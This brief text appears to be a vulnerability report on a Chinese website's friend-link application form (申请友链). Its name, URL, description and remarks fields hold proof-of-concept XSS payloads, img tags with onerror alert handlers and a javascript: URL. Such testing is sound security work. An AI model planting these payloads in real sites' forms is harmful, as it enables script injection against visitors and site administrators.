 申请友链
网站名称 <img src=1 onerror="alert('xss01')">
网站地址 javascript:alert('xss02');
网站描述 <img src=1 onerror="alert('xss03')">
备注
<img src=1 onerror="alert('xss04')">
提交申请